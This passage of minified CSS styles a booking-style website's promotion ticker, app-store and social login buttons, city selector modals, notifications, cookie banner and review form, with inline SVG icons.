24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone 